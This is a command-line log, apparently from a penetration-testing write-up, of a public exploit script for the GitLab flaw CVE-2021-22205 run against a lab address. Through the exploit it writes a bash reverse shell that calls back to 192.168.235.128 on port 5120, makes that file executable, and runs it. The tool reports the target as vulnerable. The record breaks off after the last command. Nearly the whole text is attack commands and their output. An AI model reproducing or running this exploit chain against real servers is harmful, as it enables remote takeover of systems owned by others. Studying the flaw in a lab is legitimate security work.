 C:\Users\HKEcho\Desktop\gitlab\CVE-2021-22205-main>python CVE-2021-22205.py -a true -t http://192.168.235.129/ -c "echo 'bash -i >& /dev/tcp/192.168.235.128/5120 0>&1' > /tmp/1.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式: python CVE-2021-22205.py -v true -t target_url
攻击模式: python CVE-2021-22205.py -a true -t target_url -c command
批量检测: python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.235.129/ 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\HKEcho\Desktop\gitlab\CVE-2021-22205-main>python CVE-2021-22205.py -a true -t http://192.168.235.129/ -c "chmod +x /tmp/1.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式: python CVE-2021-22205.py -v true -t target_url
攻击模式: python CVE-2021-22205.py -a true -t target_url -c command
批量检测: python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.235.129/ 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\HKEcho\Desktop\gitlab\CVE-2021-22205-main>python CVE-2021-22205.py -a true -t http://192.168.235.129/ -c "/bin/bash /tmp/1.sh"
CVE-2021-22205
SafeTime